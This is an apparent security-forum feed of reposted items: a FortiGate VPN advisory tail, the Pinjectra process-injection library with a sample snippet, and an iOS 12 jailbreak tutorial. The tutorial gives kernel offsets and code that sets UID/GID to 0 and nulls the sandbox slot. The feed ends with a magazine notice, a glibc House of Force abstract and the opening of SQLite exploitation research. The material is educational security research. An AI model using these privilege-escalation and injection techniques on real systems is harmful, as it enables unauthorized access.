Upgrade to FortiOS 5.4.11, 5.6.9, 6.0.5, 6.2.0 or above.Sursa: https://blog.orange.tw/2019/08/attacking-ssl-vpn-part-2-breaking-the-fortigate-ssl-vpn.html
-
Pinjectra
Pinjectra is a C/C++ library that implements Process Injection techniques (with focus on Windows 10 64-bit) in a "mix and match" style. Here's an example:
// CreateRemoteThread Demo + DLL Load (i.e., LoadLibraryA as Entry Point) executor = new CodeViaCreateRemoteThread( new OpenProcess_VirtualAllocEx_WriteProcessMemory( (void *)"MsgBoxOnProcessAttach.dll", 25, PROCESS_VM_WRITE | PROCESS_CREATE_THREAD | PROCESS_VM_OPERATION, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE), LoadLibraryA ); executor->inject(pid, tid);It's also currently the only implementation of the "Stack Bomber" technique. A new process injection technique that is working on Windows 10 64-bit with both CFG and CIG enabled.
Pinjectra, and "Stack Bomber" technique released as part of the Process Injection Techniques - Gotta Catch Them All talk given at BlackHat USA 2019 conference and DEF CON 27 by Itzik Kotler and Amit Klein from SafeBreach Labs.
Version
0.1.0
License
BSD 3-Clause
-
 1
1
-
-
So you wanna build a Jailbreak and there is a tfp0 kernel exploit released (probably by either Sparkey or by Google Project Zero if I know this community well). The tfp0 is basically task_for_pid(0) so the task port for PID 0, which is the kernel_task or the XNU kernel itself. Once you've got tfp0, things are pretty simple because if you possess the Kernel Task Port, you have access to vm_read and vm_write to the Kernel Virtual Memory which means that you can apply various patches to yourself (your process representation in the kernel), or to other processes.
Of course, Apple thought about this and starting with iOS 9 things have changed quite a bit with the advent of KPP or Kernel Patch Protection. With A10 (iPhone 7, 7 Plus), Apple took it one step further after KPP was bypassed in iOS 9 and 10. They introduced KTRR (Kernel Text Read-Only Region), a hardware solution which to this date was only bypassed once, back in the iOS 10 days. KPP and KTRR are very different in the implementation. One is software, another is hardware, and they work in different ways. Siguza has very well writ explanations on how these work in his blog, but it suffices to know that both KTRR and KPP prevent you from patching the Kernel (well, Apple tried... in reality, they only protect the __TEXT region (the code itself) and the constants). Since variable data cannot be protected, it has since been abused to heck and beyond in all post iOS 10 Jailbreaks, the so-called KPPLess paradigm which is not really a KPP bypass, but a KPP compliance. KPP/KTRR don't want us to mess with the constants and the code, and we don't because we don't even have to, at least for now.
iOS is basically a mobile fork of macOS which grew to have its own particularities. macOS is basically FreeBSD + Unix + Apple's own shenanigans, so you will see many similarities with other Unix-based systems. One of these is the fact that each process that runs on the device has a PID (process ID) and a representation somewhere in the kernel. That representation holds everything from your permissions (or lack of thereof) to your PID, your Entitlements (to make AMFI happy) and other bits and pieces which make up the process structure.
So the plan is simple: If you have Kernel Read / Write privileges, you can poke around the kernel to find basically yourself (your app's representation in the Kernel). Once you find that, given the right offsets, you can modify the data to grant yourself new entitlements (they govern what you can and what you can't as an App on iOS), escape yourself from the SandBox, get to be owned by root (root:wheel) rather than mobile which is far more limited, etc.
(Or you can just say freak it and get the kernel credentials and replace yours with the kernel's, but not only that can result in weird bugs due to increased reference counters and other weird glitches, but it's also a bit dangerous).
So, the first thing we wanna do after we've integrated the tfp0 exploit with our Jailbreak Xcode project is to add the proper offsets. These offsets basically represent how far from a specific base address we should expect to find an object in the memory.
The following analogy should clear what offsets are once and for all:
Imagine a street. The street has a number, let's say street 0xFFFFFFFFFFa14eba. Now, there are multiple houses on that street, but we want to find Joe's house. We know that Joe lives at the house 401 so 401 is the offset because from the base address (the start of the street) we need to go 401 positions up (houses) before we find what we need. The same way in the memory we can find things by knowing their offsets relative to a base address.
Problem with these offsets is that they change from a version to another and even from a device to another, so iOS 11's offsets will not work on iOS 12. They may, however, in some cases work from a minor version to another, for example from 12.0 to 12.1.2.
The following structure contains the offsets for iOS 12.x firmware:
Code:uint32_t _kstruct_offsets_12_0[] = {
0xb, // KSTRUCT_OFFSET_TASK_LCK_MTX_TYPE
0x10, // KSTRUCT_OFFSET_TASK_REF_COUNT
0x14, // KSTRUCT_OFFSET_TASK_ACTIVE
0x20, // KSTRUCT_OFFSET_TASK_VM_MAP
0x28, // KSTRUCT_OFFSET_TASK_NEXT
0x30, // KSTRUCT_OFFSET_TASK_PREV
0x300, // KSTRUCT_OFFSET_TASK_ITK_SPACE
#if __arm64e__
0x368, // KSTRUCT_OFFSET_TASK_BSD_INFO
#else
0x358, // KSTRUCT_OFFSET_TASK_BSD_INFO
#endif
#if __arm64e__
0x3a8, // KSTRUCT_OFFSET_TASK_ALL_IMAGE_INFO_ADDR
#else
0x398, // KSTRUCT_OFFSET_TASK_ALL_IMAGE_INFO_ADDR
#endif
#if __arm64e__
0x3b0, // KSTRUCT_OFFSET_TASK_ALL_IMAGE_INFO_SIZE
#else
0x3a0, // KSTRUCT_OFFSET_TASK_ALL_IMAGE_INFO_SIZE
#endif
#if __arm64e__
0x400, // KSTRUCT_OFFSET_TASK_TFLAGS
#else
0x390, // KSTRUCT_OFFSET_TASK_TFLAGS
#endif
0x0, // KSTRUCT_OFFSET_IPC_PORT_IO_BITS
0x4, // KSTRUCT_OFFSET_IPC_PORT_IO_REFERENCES
0x40, // KSTRUCT_OFFSET_IPC_PORT_IKMQ_BASE
0x50, // KSTRUCT_OFFSET_IPC_PORT_MSG_COUNT
0x60, // KSTRUCT_OFFSET_IPC_PORT_IP_RECEIVER
0x68, // KSTRUCT_OFFSET_IPC_PORT_IP_KOBJECT
0x88, // KSTRUCT_OFFSET_IPC_PORT_IP_PREMSG
0x90, // KSTRUCT_OFFSET_IPC_PORT_IP_CONTEXT
0xa0, // KSTRUCT_OFFSET_IPC_PORT_IP_SRIGHTS
0x60, // KSTRUCT_OFFSET_PROC_PID
0x108, // KSTRUCT_OFFSET_PROC_P_FD
0x10, // KSTRUCT_OFFSET_PROC_TASK
0xf8, // KSTRUCT_OFFSET_PROC_UCRED
0x8, // KSTRUCT_OFFSET_PROC_P_LIST
0x290, // KSTRUCT_OFFSET_PROC_P_CSFLAGS
0x0, // KSTRUCT_OFFSET_FILEDESC_FD_OFILES
0x8, // KSTRUCT_OFFSET_FILEPROC_F_FGLOB
0x38, // KSTRUCT_OFFSET_FILEGLOB_FG_DATA
0x10, // KSTRUCT_OFFSET_SOCKET_SO_PCB
0x10, // KSTRUCT_OFFSET_PIPE_BUFFER
0x14, // KSTRUCT_OFFSET_IPC_SPACE_IS_TABLE_SIZE
0x20, // KSTRUCT_OFFSET_IPC_SPACE_IS_TABLE
0xd8, // KSTRUCT_OFFSET_VNODE_V_MOUNT
0x78, // KSTRUCT_OFFSET_VNODE_VU_SPECINFO
0x0, // KSTRUCT_OFFSET_VNODE_V_LOCK
0xe0, // KSTRUCT_OFFSET_VNODE_V_DATA
0x10, // KSTRUCT_OFFSET_SPECINFO_SI_FLAGS
0x70, // KSTRUCT_OFFSET_MOUNT_MNT_FLAG
0x8f8, // KSTRUCT_OFFSET_MOUNT_MNT_DATA
0x10, // KSTRUCT_OFFSET_HOST_SPECIAL
0x18, // KSTRUCT_OFFSET_UCRED_CR_UID
0x78, // KSTRUCT_OFFSET_UCRED_CR_LABEL
0x18, // KSTRUCT_SIZE_IPC_ENTRY
0x6c, // KFREE_ADDR_OFFSET
};
// proc_t
unsigned off_p_pid = 0x60;
unsigned off_task = 0x10;
unsigned off_p_uid = 0x28;
unsigned off_p_gid = 0x2C;
unsigned off_p_ruid = 0x30;
unsigned off_p_rgid = 0x34;
unsigned off_p_ucred = 0xF8;
unsigned off_p_csflags = 0x290;
unsigned off_p_comm = 0x250;
unsigned off_p_textvp = 0x230;
unsigned off_p_textoff = 0x238;
unsigned off_p_cputype = 0x2A8;
unsigned off_p_cpu_subtype = 0x2AC;
// task_t
unsigned off_itk_self = 0xD8;
unsigned off_itk_sself = 0xE8;
unsigned off_itk_bootstrap = 0x2B8;
unsigned off_itk_space = 0x300;
// ipc_port_t
unsigned off_ip_mscount = 0x9C;
unsigned off_ip_srights = 0xA0;
unsigned off_ip_kobject = 0x68;
// ucred
unsigned off_ucred_cr_uid = 0x18;
unsigned off_ucred_cr_ruid = 0x1c;
unsigned off_ucred_cr_svuid = 0x20;
unsigned off_ucred_cr_ngroups = 0x24;
unsigned off_ucred_cr_groups = 0x28;
unsigned off_ucred_cr_rgid = 0x68;
unsigned off_ucred_cr_svgid = 0x6c;
unsigned off_ucred_cr_label = 0x78;
// vnode
unsigned off_v_type = 0x70;
unsigned off_v_id = 0x74;
unsigned off_v_ubcinfo = 0x78;
unsigned off_v_flags = 0x54;
unsigned off_v_mount = 0xD8; // vnode::v_mount
unsigned off_v_specinfo = 0x78; // vnode::v_specinfo
// ubc_info
unsigned off_ubcinfo_csblobs = 0x50; // ubc_info::csblobs
// cs_blob
unsigned off_csb_cputype = 0x8;
unsigned off_csb_flags = 0x12;
unsigned off_csb_base_offset = 0x16;
unsigned off_csb_entitlements_offset = 0x90;
unsigned off_csb_signer_type = 0xA0;
unsigned off_csb_platform_binary = 0xA8;
unsigned off_csb_platform_path = 0xAC;
unsigned off_csb_cd = 0x80;
// task
unsigned off_t_flags = 0x3A0;
// mount
unsigned off_specflags = 0x10;
unsigned off_mnt_flag = 0x70;
unsigned off_mnt_data = 0x8F8;
unsigned off_special = 2 * sizeof(long);
unsigned off_ipc_space_is_table = 0x20;
unsigned off_amfi_slot = 0x8;
unsigned off_sandbox_slot = 0x10;
_Bool offs_init() {
if (SYSTEM_VERSION_BETWEEN_OR_EQUAL_TO(@"12.0", @"13.0") && !SYSTEM_VERSION_EQUAL_TO(@"13.0")) {
off_p_pid = 0x60;
off_task = 0x10;
off_p_uid = 0x28;
off_p_gid = 0x2C;
off_p_ruid = 0x30;
off_p_rgid = 0x34;
off_p_ucred = 0xF8;
off_p_csflags = 0x290;
off_p_comm = 0x250;
off_p_textvp = 0x230;
off_p_textoff = 0x238;
off_p_cputype = 0x2A8;
off_p_cpu_subtype = 0x2AC;
off_itk_space = 0x300;
off_csb_platform_binary = 0xA8;
off_csb_platform_path = 0xAC;
} else {
ERROR("iOS version unsupported.");
return false;
}
return true;
}
Alright, we have the offsets. Now what?
Having tfp0 + offsets means that we can find ourselves, which we need to do if we want to escalate our privileges on iOS. So, in order to find ourselves, we have to read the Kernel memory until we find our PID.
The kernel stores a proc structure for every single process in the memory, here's what that structure looks like:Code:struct proc {
LIST_ENTRY(proc) p_list; /* List of all processes. */
pid_t p_pid; /* Process identifier. (static)*/
void * task; /* corresponding task (static)*/
struct proc * p_pptr; /* Pointer to parent process.(LL) */
pid_t p_ppid; /* process's parent pid number */
pid_t p_pgrpid; /* process group id of the process (LL)*/
uid_t p_uid;
gid_t p_gid;
uid_t p_ruid;
gid_t p_rgid;
uid_t p_svuid;
gid_t p_svgid;
uint64_t p_uniqueid; /* process unique ID - incremented on fork/spawn/vfork, remains same across exec. */
uint64_t p_puniqueid; /* parent's unique ID - set on fork/spawn/vfork, doesn't change if reparented. */
lck_mtx_t p_mlock; /* mutex lock for proc */
char p_stat; /* S* process status. (PL)*/
char p_shutdownstate;
char p_kdebug; /* P_KDEBUG eq (CC)*/
char p_btrace; /* P_BTRACE eq (CC)*/
LIST_ENTRY(proc) p_pglist; /* List of processes in pgrp.(PGL) */
LIST_ENTRY(proc) p_sibling; /* List of sibling processes. (LL)*/
LIST_HEAD(, proc) p_children; /* Pointer to list of children. (LL)*/
TAILQ_HEAD( , uthread) p_uthlist; /* List of uthreads (PL) */
LIST_ENTRY(proc) p_hash; /* Hash chain. (LL)*/
TAILQ_HEAD( ,eventqelt) p_evlist; /* (PL) */
#if CONFIG_PERSONAS
struct persona *p_persona;
LIST_ENTRY(proc) p_persona_list;
#endif
lck_mtx_t p_fdmlock; /* proc lock to protect fdesc */
lck_mtx_t p_ucred_mlock; /* mutex lock to protect p_ucred */
/* substructures: */
kauth_cred_t p_ucred; /* Process owner's identity. (PUCL) */ !!!
struct filedesc *p_fd; /* Ptr to open files structure. (PFDL) */
struct pstats *p_stats; /* Accounting/statistics (PL). */
struct plimit *p_limit; /* Process limits.(PL) */
struct sigacts *p_sigacts; /* Signal actions, state (PL) */
int p_siglist; /* signals captured back from threads */
lck_spin_t p_slock; /* spin lock for itimer/profil protection */
#define p_rlimit p_limit->pl_rlimit
struct plimit *p_olimit; /* old process limits - not inherited by child (PL) */
unsigned int p_flag; /* P_* flags. (atomic bit ops) */
unsigned int p_lflag; /* local flags (PL) */
unsigned int p_listflag; /* list flags (LL) */
unsigned int p_ladvflag; /* local adv flags (atomic) */
int p_refcount; /* number of outstanding users(LL) */
int p_childrencnt; /* children holding ref on parent (LL) */
int p_parentref; /* children lookup ref on parent (LL) */
pid_t p_oppid; /* Save parent pid during ptrace. XXX */
u_int p_xstat; /* Exit status for wait; also stop signal. */
uint8_t p_xhighbits; /* Stores the top byte of exit status to avoid truncation*/
#ifdef _PROC_HAS_SCHEDINFO_
/* may need cleanup, not used */
u_int p_estcpu; /* Time averaged value of p_cpticks.(used by aio and proc_comapre) */
fixpt_t p_pctcpu; /* %cpu for this process during p_swtime (used by aio)*/
u_int p_slptime; /* used by proc_compare */
#endif /* _PROC_HAS_SCHEDINFO_ */
struct itimerval p_realtimer; /* Alarm timer. (PSL) */
struct timeval p_rtime; /* Real time.(PSL) */
struct itimerval p_vtimer_user; /* Virtual timers.(PSL) */
struct itimerval p_vtimer_prof; /* (PSL) */
struct timeval p_rlim_cpu; /* Remaining rlim cpu value.(PSL) */
int p_debugger; /* NU 1: can exec set-bit programs if suser */
boolean_t sigwait; /* indication to suspend (PL) */
void *sigwait_thread; /* 'thread' holding sigwait(PL) */
void *exit_thread; /* Which thread is exiting(PL) */
int p_vforkcnt; /* number of outstanding vforks(PL) */
void * p_vforkact; /* activation running this vfork proc)(static) */
int p_fpdrainwait; /* (PFDL) */
pid_t p_contproc; /* last PID to send us a SIGCONT (PL) */
/* Following fields are info from SIGCHLD (PL) */
pid_t si_pid; /* (PL) */
u_int si_status; /* (PL) */
u_int si_code; /* (PL) */
uid_t si_uid; /* (PL) */
void * vm_shm; /* (SYSV SHM Lock) for sysV shared memory */
#if CONFIG_DTRACE
user_addr_t p_dtrace_argv; /* (write once, read only after that) */
user_addr_t p_dtrace_envp; /* (write once, read only after that) */
lck_mtx_t p_dtrace_sprlock; /* sun proc lock emulation */
int p_dtrace_probes; /* (PL) are there probes for this proc? */
u_int p_dtrace_count; /* (sprlock) number of DTrace tracepoints */
uint8_t p_dtrace_stop; /* indicates a DTrace-desired stop */
struct dtrace_ptss_page* p_dtrace_ptss_pages; /* (sprlock) list of user ptss pages */
struct dtrace_ptss_page_entry* p_dtrace_ptss_free_list; /* (atomic) list of individual ptss entries */
struct dtrace_helpers* p_dtrace_helpers; /* (dtrace_lock) DTrace per-proc private */
struct dof_ioctl_data* p_dtrace_lazy_dofs; /* (sprlock) unloaded dof_helper_t's */
#endif /* CONFIG_DTRACE */
/* XXXXXXXXXXXXX BCOPY'ed on fork XXXXXXXXXXXXXXXX */
/* The following fields are all copied upon creation in fork. */
#define p_startcopy p_argslen
u_int p_argslen; /* Length of process arguments. */
int p_argc; /* saved argc for sysctl_procargs() */
user_addr_t user_stack; /* where user stack was allocated */
struct vnode *p_textvp; /* Vnode of executable. */
off_t p_textoff; /* offset in executable vnode */
sigset_t p_sigmask; /* DEPRECATED */
sigset_t p_sigignore; /* Signals being ignored. (PL) */
sigset_t p_sigcatch; /* Signals being caught by user.(PL) */
u_char p_priority; /* (NU) Process priority. */
u_char p_resv0; /* (NU) User-priority based on p_cpu and p_nice. */
char p_nice; /* Process "nice" value.(PL) */
u_char p_resv1; /* (NU) User-priority based on p_cpu and p_nice. */
// types currently in sys/param.h
command_t p_comm;
proc_name_t p_name; /* can be changed by the process */
struct pgrp *p_pgrp; /* Pointer to process group. (LL) */
uint32_t p_csflags; /* flags for codesign (PL) */
uint32_t p_pcaction; /* action for process control on starvation */
uint8_t p_uuid[16]; /* from LC_UUID load command */
/*
* CPU type and subtype of binary slice executed in
* this process. Protected by proc lock.
*/
cpu_type_t p_cputype;
cpu_subtype_t p_cpusubtype;
/* End area that is copied on creation. */
/* XXXXXXXXXXXXX End of BCOPY'ed on fork (AIOLOCK)XXXXXXXXXXXXXXXX */
#define p_endcopy p_aio_total_count
int p_aio_total_count; /* all allocated AIO requests for this proc */
int p_aio_active_count; /* all unfinished AIO requests for this proc */
TAILQ_HEAD( , aio_workq_entry ) p_aio_activeq; /* active async IO requests */
TAILQ_HEAD( , aio_workq_entry ) p_aio_doneq; /* completed async IO requests */
struct klist p_klist; /* knote list (PL ?)*/
struct rusage_superset *p_ru; /* Exit information. (PL) */
int p_sigwaitcnt;
thread_t p_signalholder;
thread_t p_transholder;
/* DEPRECATE following field */
u_short p_acflag; /* Accounting flags. */
volatile u_short p_vfs_iopolicy; /* VFS iopolicy flags. (atomic bit ops) */
user_addr_t p_threadstart; /* pthread start fn */
user_addr_t p_wqthread; /* pthread workqueue fn */
int p_pthsize; /* pthread size */
uint32_t p_pth_tsd_offset; /* offset from pthread_t to TSD for new threads */
user_addr_t p_stack_addr_hint; /* stack allocation hint for wq threads */
void * p_wqptr; /* workq ptr */
struct timeval p_start; /* starting time */
void * p_rcall;
int p_ractive;
int p_idversion; /* version of process identity */
void * p_pthhash; /* pthread waitqueue hash */
volatile uint64_t was_throttled __attribute__((aligned(8))); /* Counter for number of throttled I/Os */
volatile uint64_t did_throttle __attribute__((aligned(8))); /* Counter for number of I/Os this proc throttled */
#if DIAGNOSTIC
unsigned int p_fdlock_pc[4];
unsigned int p_fdunlock_pc[4];
#if SIGNAL_DEBUG
unsigned int lockpc[8];
unsigned int unlockpc[8];
#endif /* SIGNAL_DEBUG */
#endif /* DIAGNOSTIC */
uint64_t p_dispatchqueue_offset;
uint64_t p_dispatchqueue_serialno_offset;
uint64_t p_return_to_kernel_offset;
uint64_t p_mach_thread_self_offset;
#if VM_PRESSURE_EVENTS
struct timeval vm_pressure_last_notify_tstamp;
#endif
#if CONFIG_MEMORYSTATUS
/* Fields protected by proc list lock */
TAILQ_ENTRY(proc) p_memstat_list; /* priority bucket link */
uint32_t p_memstat_state; /* state */
int32_t p_memstat_effectivepriority; /* priority after transaction state accounted for */
int32_t p_memstat_requestedpriority; /* active priority */
uint32_t p_memstat_dirty; /* dirty state */
uint64_t p_memstat_userdata; /* user state */
uint64_t p_memstat_idledeadline; /* time at which process became clean */
uint64_t p_memstat_idle_start; /* abstime process transitions into the idle band */
uint64_t p_memstat_idle_delta; /* abstime delta spent in idle band */
int32_t p_memstat_memlimit; /* cached memory limit, toggles between active and inactive limits */
int32_t p_memstat_memlimit_active; /* memory limit enforced when process is in active jetsam state */
int32_t p_memstat_memlimit_inactive; /* memory limit enforced when process is in inactive jetsam state */
#if CONFIG_FREEZE
uint32_t p_memstat_suspendedfootprint; /* footprint at time of suspensions */
#endif /* CONFIG_FREEZE */
#endif /* CONFIG_MEMORYSTATUS */
/* cached proc-specific data required for corpse inspection */
pid_t p_responsible_pid; /* pid resonsible for this process */
_Atomic uint32_t p_user_faults; /* count the number of user faults generated */
struct os_reason *p_exit_reason;
};
Here is the code from my Osiris Jailbreak for iOS 12:
Code:uint64_t findOurselves(){
static uint64_t self = 0;
if (!self) {
self = ReadKernel64(current_task + OFFSET(task, bsd_info));
printf(" Found Ourselves at 0x%llx\n", self);
}
return self;
}
A simple function which returns an uint64_t (an address / a pointer) to ourselves in the kernel.
The ReadKernel64(...) function is part of the exploit, the memory read primitive and it's actually a wrapper around rk64_via_tfp0() which is a wrapper around another function which is a wrapper around another until we get to mach_vm_read_overwrite() which is part of the iOS kernel.
The current_task is exported as part of the exploit in kernel_memory.h as such:
Code:/*
* current_task
*
* Description:
* The address of the current task in kernel memory.
*/
extern uint64_t current_task;
The OFFSET(task, bsd_info) part is a macro defined in parameters.h on Brandon Azad's exploit:
Code:// Generate the name for an offset.
#define OFFSET(base_, object_) _##base_##__##object_##__offset_
If everything goes fine and we have proper Kernel Read privileges and we have the correct offsets, we should now have our address which is our representation inside the Kernel. Let the games begin!
At this point, getting ROOT and escaping the iOS Sandbox is ridiculously simple. Here's the code from my Osiris Jailbreak for iOS 12.
Code:int elevatePrivsAndShaiHulud(){
if (!shouldUseMachSwap) {
printf(" Preparing to elevate own privileges!\n");
uint64_t selfProc = findOurselves();
uint64_t creds = kernel_read64(selfProc + off_p_ucred);
// GID
kernel_write32(selfProc + off_p_gid, 0);
kernel_write32(selfProc + off_p_rgid, 0);
kernel_write32(creds + off_ucred_cr_rgid, 0);
kernel_write32(creds + off_ucred_cr_svgid, 0);
printf(" STILL HERE!!!!\n");
// UID
creds = kernel_read64(selfProc + off_p_ucred);
kernel_write32(selfProc + off_p_uid, 0);
kernel_write32(selfProc + off_p_ruid, 0);
kernel_write32(creds + off_ucred_cr_uid, 0);
kernel_write32(creds + off_ucred_cr_ruid, 0);
kernel_write32(creds + off_ucred_cr_svuid, 0);
printf(" Set UID = 0\n");
// ShaiHulud
creds = kernel_read64(selfProc + off_p_ucred);
uint64_t cr_label = kernel_read64(creds + off_ucred_cr_label);
kernel_write64(cr_label + off_sandbox_slot, 0);
}
if (geteuid() == 0) {
FILE * testfile = fopen("/var/mobile/OsirisJailbreak", "w");
if (!testfile) {
printf(" We failed! Still Sandboxed\n");
return -2; // Root, but sandboxed 😕
}else {
printf(" Nuked SandBox, FREEEEEEEEE!!!!!!\n");
printf("[+] Wrote file OsirisJailbreak to /var/mobile/OsirisJailbreak successfully!\n");
return 0; // FREE!!!!
}
} else {
return -1; // Not even root
}
return 0;
}
Bit of a bigger function, so let's break it point by point.
The "if (!shouldUseMachSwap) { ... }" should be ignored. It's there because Osiris Jailbreak uses two exploits, Brandon Azad's and Sparkey's. Brandon's requires that I escape the Sandbox myself, while Sparkey's escapes the sandbox for me, so no need to run the function in that case.
Immediately after that, we find ourselves using the above-mentioned function, then we do a kernel read to grab our credentials from our process representation in the kernel, which happens to be at selfProc + off_p_ucred. So, selfProc is the address returned by the findOurselves() function and it serves as our base address. Our process' representation in the kernel starts there. The off_p_ucred is an offset which as the value 0xF8 as you can see on the offsets code. So base address + 0xF8 = the address of our ucred structure.
After that, you can see that I labeled a block "GID" and another one "UID". GID stands for Group Identifier and UID for User Identified. By default, our app belongs like any other AppStore app to mobile, a less privileged user on iOS with UID 501. We want root because it has way more privileges, that would be UID 0. For the group, we want "wheel" so again, GID 0, but we're listed as mobile (501) already in the kernel. No problem, these are not constants so we can do a simple Kernel Write to those offsets inside our structure to change our GID and UID to 0, so we do:
Code:
// GID
kernel_write32(selfProc + off_p_gid, 0);
kernel_write32(selfProc + off_p_rgid, 0);
kernel_write32(creds + off_ucred_cr_rgid, 0);
kernel_write32(creds + off_ucred_cr_svgid, 0);
printf(" STILL HERE!!!!\n");
// UID
creds = kernel_read64(selfProc + off_p_ucred);
kernel_write32(selfProc + off_p_uid, 0);
kernel_write32(selfProc + off_p_ruid, 0);
kernel_write32(creds + off_ucred_cr_uid, 0);
kernel_write32(creds + off_ucred_cr_ruid, 0);
kernel_write32(creds + off_ucred_cr_svuid, 0);
printf(" Set UID = 0\n");
The kernel_write32(...) function is part of the exploit. One of the Kernel Write primitives. The off_p_uid, off_p_ruid, off_p_gid, off_p_rgid, off_ucred_cr_uid, off_ucred_cr_ruid and off_ucred_cr_svuid are all offsets from the above-mentioned huge offsets list. We have to set 0 to all these for the desired effect. Once we wrote 0, bam! we're "root:wheel" and not mobile (501) anymore.
The next thing we do is to nuke the Sandbox. By default, we're sandboxed like any third-party iOS app. This means that we can ONLY write to our App's own folders, and we cannot do much. We want full system access so it's time to leave the sand and the box for a better landscape.
In order to nuke the Sandbox, all we need to do is to find again our process' representation in the kernel, use the offsets to locate the cr_label through a kernel_read64(...), then to the cr_label address we add the off_sandbox_slot offset which is 0x10 on iOS 12, and then at the address we obtain we just have to write 0. We do that like this on Osiris Jailbreak:
Code:
// ShaiHulud
creds = kernel_read64(selfProc + off_p_ucred);
uint64_t cr_label = kernel_read64(creds + off_ucred_cr_label);
kernel_write64(cr_label + off_sandbox_slot, 0);
Now we should be outta Sandbox and root, but we should do a check before we continue, just in case so we check if we are root through "if (geteuid() == 0) {...} ". If we are root, we proceed to create a new file in a path we should not be allowed to if we're still sandboxed. For this, the "/var/mobile/" suffices. We try to create there an empty file called "OsirisJailbreak". If the file is created, we're clearly out of the sandbox and root, so we suck sid (succeed), else, we failed hard - probably wrong offsets or bad read / write primitives or permissions.
Here's the code from Osiris Jailbreak for performing the check:Code:
if (geteuid() == 0) {
FILE * testfile = fopen("/var/mobile/OsirisJailbreak", "w");
if (!testfile) {
printf(" We failed! Still Sandboxed\n");
return -2; // Root, but sandboxed 😕
}else {
printf(" Nuked SandBox, FREEEEEEEEE!!!!!!\n");
printf("[+] Wrote file OsirisJailbreak to /var/mobile/OsirisJailbreak successfully!\n");
return 0; // FREE!!!!
}
} else {
return -1; // Not even root
}
return 0;
If everything went fine, we should return 0 ("FREE!!!!").
And that is all, that's how you get root and how you escape Sandbox while building your own jailbreak on iOS 12 once you have tfp0.
I hope you enjoyed this article.
All the best, GeoSn0w (@FCE365). -
What is Paged Out!?
Paged Out! is a new experimental (one article == one page) free magazine about programming (especially programming tricks!), hacking, security hacking, retro computers, modern computers, electronics, demoscene, and other similar topics.
It's made by the community for the community - the project is led by Gynvael Coldwind with multiple folks helping. And it's not-for-profit (though in time we hope it will be self-sustained) - this means that the issues will always be free to download, share and print.
If you're interested in more details, check our our FAQ and About pages!
Download Issues
Issue #1: The first Paged Out! issue has arrived!
- Paged Out! #1 (web PDF) (12MB)
- Wallpaper (PNG, 30% transparency) (13MB)
- Wallpaper (PNG, 10% transparency) (13MB)
Note: This is a "beta build" of the PDF, i.e. we will be re-publishing it with compatibility/size/menu/layout improvements multiple times in the next days. We'll also publish soon:
- PDFs for printing (A4+bleed, US Letter+bleed) - our scripts don't build them yet.
Next issue
If you like our work, how about writing an article for Paged Out!? It's only one page after all - easy.

Next issue progress tracker (unit of measurement: article count):
(article submission deadline for Issue #2 is 20 Oct 2019)Ready (0)In review (9)50100("we got enough to finalize the issue!" zone)Notify me when the new issue is out!
Sure! There are a couple of ways to get notified when the issue will be out:
- You can subscribe to this newsletter e-mail group: pagedout-notifications (googlegroups.com) (be sure to select you want e-mail notifications about every message when subscribing).
- Or you can use the RSS / Atom for that group: "about" page with links to RSS / Atom
We will only send e-mails to this group about new Paged Out! issues (both the free electronic ones and special issues if we ever get to that). No spam will be sent there and (if you subscribe to the group) your e-mail will be visible only to group owners.
-
 1
1
-
Linux Heap House of Force Exploitation
In this paper, I introduce the reader to a heap metadata corruption against a recent version of the Linux Heap allocator in glibc 2.27. The House of Force attack is a known technique that requires a buffer overflow to overwrite the top chunk size. An attacker must then be able to malloc an arbitrary size of memory. The result is that it is possible to make a later malloc return an arbitrary pointer. With appropriate application logic, this attack can be used in exploitation. This attack has been mitigated in the latest glibc 2.29 but is still exploitable in glibc 2.27 as seen in Ubuntu 18.04 LTS.
Linux Heap House of Force Exploitation.PDFSursa: http://blog.infosectcbr.com.au/2019/08/linux-heap-house-of-force-exploitation.html
-
 1
1
-
-
SELECT code_execution FROM * USING SQLite;
August 10, 2019Gaining code execution using a malicious SQLite database
Research By: Omer Gull
tl;dr
SQLite is one of the most deployed software in the world. However, from a security perspective, it has only been examined through the lens of WebSQL and browser exploitation. We believe that this is just the tip of the iceberg.
In our long term research, we experimented with the exploitation of memory corruption issues within SQLite without relying on any environment other than the SQL language. Using our innovative techniques of Query Hijacking and Query Oriented Programming, we proved it is possible to reliably exploit memory corruptions issues in the SQLite engine. We demonstrate these techniques a couple of real-world scenarios: pwning a password stealer backend server, and achieving iOS persistency with higher privileges.
We hope that by releasing our research and methodology, the security research community will be inspired to continue to examine SQLite in the countless scenarios where it is available. Given the fact that SQLite is practically built-in to every major OS, desktop or mobile, the landscape and opportunities are endless. Furthermore, many of the primitives presented here are not exclusive to SQLite and can be ported to other SQL engines. Welcome to the brave new world of using the familiar Structured Query Language for exploitation primitives.
Motivation
This research started when omriher and I were looking at the leaked source code of some notorious password stealers. While there are plenty of password stealers out there (Azorult, Loki Bot, and Pony to name a few), their modus operandi is mostly the same:
A computer gets infected, and the malware either captures credentials as they are used or collects stored credentials maintained by various clients.
It is not uncommon for client software to use SQLite databases for such purposes.
After the malware collects these SQLite files, it sends them to its C2 server where they are parsed using PHP and stored in a collective database containing all of the stolen credentials.Skimming through the leaked source code of such password stealers, we started speculating about the attack surface described above.
Can we leverage the load and query of an untrusted database to our advantage?
Such capabilities could have much bigger implications in countless scenarios, as SQLite is one of the most widely deployed pieces of software out there.A surprisingly complex code base, available in almost any device imaginable. is all the motivation we needed, and so our journey began.
SQLite Intro
The chances are high that you are currently using SQLite, even if you are unaware of it.
To quote its authors:SQLite is a C-language library that implements a small, fast, self-contained, high-reliability, full-featured, SQL database engine. SQLite is the most used database engine in the world. SQLite is built into all mobile phones and most computers and comes bundled inside countless other applications that people use every day.
Unlike most other SQL databases, SQLite does not have a separate server process. SQLite reads and writes directly to ordinary disk files. A complete SQL database with multiple tables, indices, triggers, and views is contained within a single disk file.
Attack Surface
The following snippet is a fairly generic example of a password stealer backend.
Given the fact that we control the database and its content, the attack surface available to us can be divided into two parts: The load and initial parsing of our database, and the SELECT query performed against it.
The initial loading done by sqlite3_open is actually a very limited surface; it is basically a lot of setup and configuration code for opening the database. Our surface is mainly the header parsing which is battle-tested against AFL.
Things get more interesting as we start querying the database.
Using SQLite authors’ words:“The SELECT statement is the most complicated command in the SQL language.”
Although we have no control over the query itself (as it is hardcoded in our target), studying the SELECT process carefully will prove beneficial in our quest for exploitation.
As SQLite3 is a virtual machine, every SQL statement must first be compiled into a byte-code program using one of the sqlite3_prepare* routines.
